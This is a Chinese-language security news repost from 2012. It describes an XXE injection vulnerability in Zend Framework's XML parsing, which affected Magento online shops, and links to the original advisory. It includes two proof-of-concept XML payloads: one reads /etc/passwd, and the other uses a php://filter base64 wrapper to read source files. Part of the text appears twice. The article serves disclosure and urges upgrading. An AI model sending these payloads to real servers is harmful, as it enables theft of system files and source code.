zend framework文件读取漏洞分析

2012-07-06 22:56:51 来源:我爱运维网 评论:0 点击:

据白帽子在乌云披露,国外近期发现使用zend framework框架中存在严重安全漏洞,使用其中的xml解析模块可导致风险,导致向攻击者泄漏服务器上包括源码在内的各种敏感文件,目前已经证明多个

国外近期发现使用zend framework框架中存在严重安全漏洞,使用其中的xml解析模块可导致风险,导致向攻击者泄漏服务器上包括源码在内的各种敏感文件,目前已经证明多个开源软件和电商网站受此漏洞影响,请使用zend framework的企业和用户尽快升级。

原始的漏洞公告在:

https://www.sec-consult.com/files/20120626-0_zend_framework_xxe_injection.txt

这是一个典型的xml实体注射漏洞,原因与之前80sec上的警告类似

http://www.80sec.com/xml-entity-injection.html

据@蟋蟀哥哥 在乌云上的漏洞报告提醒,一些开源软件因为使用了zend framework的xml模块功能导致存在了问题,Magento就是其中一个典型的软件,并且已经有多个在线网店证明存在这个问题。





原始的漏洞公告给出了测试方法:

但是因为真实的环境里,在读取php等文件的时候由于文件本身包含的<等字符会导致xml解析失败,于是导致读取文件失败,但在php里可以使用如下方式绕过:

完毕!

原始的漏洞公告在:

https://www.sec-consult.com/files/20120626-0_zend_framework_xxe_injection.txt

这是一个典型的xml实体注射漏洞,原因与之前80sec上的警告类似

http://www.80sec.com/xml-entity-injection.html

据@蟋蟀哥哥 在乌云上的漏洞报告提醒,一些开源软件因为使用了zend framework的xml模块功能导致存在了问题,Magento就是其中一个典型的软件,并且已经有多个在线网店证明存在这个问题。

原始的漏洞公告给出了测试方法:

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT methodName ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<methodCall>

<methodName>&xxe;</methodName>

</methodCall>但是因为真实的环境里,在读取php等文件的时候由于文件本身包含的<等字符会导致xml解析失败,于是导致读取文件失败,但在php里可以使用如下方式绕过:

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT methodName ANY >

<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passswd" >]>

<methodCall>

<methodName>&xxe;</methodName>

</methodCall>

完毕!

上一篇:Symantec pcAnywhere可登录名和密码字段缓冲区溢出

下一篇:网站漏洞扫描工具发布PHPmvs Beta 1.1

分享到:

收藏

收藏

评论排行

- ·Windows(Win7)下用Xming...(92)

- ·使用jmx client监控activemq(20)

- ·Hive查询OOM分析(14)

- ·复杂网络架构导致的诡异...(8)

- ·使用 OpenStack 实现云...(7)

- ·影响Java EE性能的十大问题(6)

- ·云计算平台管理的三大利...(6)

- ·Mysql数据库复制延时分析(5)

- ·OpenStack Nova开发与测...(4)

- ·LTPP一键安装包1.2 发布(4)

- ·Linux下系统或服务排障的...(4)

- ·PHP发布5.4.4 和 5.3.1...(4)

- ·RSYSLOG搭建集中日志管理服务(4)

- ·转换程序源码的编码格式[...(3)

- ·Linux 的木马程式 Wirenet 出现(3)

- ·Nginx 发布1.2.1稳定版...(3)

- ·zend framework文件读取漏洞分析(3)

- ·Percona Playback 0.3 development release(3)

- ·运维业务与CMDB集成关系一例(3)

- ·应该知道的Linux技巧(3)